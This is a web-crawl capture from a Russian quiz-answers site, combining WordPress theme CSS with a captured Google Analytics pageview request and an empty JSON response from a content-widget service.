li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=589571873&t=pageview&_s=1&dl=https%3A%2F%2Fotvetzdes.ru%2Ftag%2Ftest-s-otvetami-selskoe-hozyajstvo&ul=en-us%40posix&dt=%D0%A2%D0%B5%D1%81%D1%82%20%D1%81%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%B0%D0%BC%D0%B8%3A%20%E2%80%9C%D0%A1%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B5%20%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D1%81%D1%82%D0%B2%D0%BE%E2%80%9D&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1924285259&gjid=1039739096&cid=1333493943.1766584608&tid=UA-62126625-5&_gid=2082799682.1766584608&_r=1&_slc=1&gtm=45He5ca1n81M3JBPJ2v851020484za200zd851020484&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115616985~115938466~115938468~116184927~116184929~116251938~116251940&z=1514422917
body_size: -449
content:
2,cG-92ZE2DGQ8G

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 214
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"885225144157118499d332d73401340e","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"318e16c6dcdd6df31468669455f42c8f","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}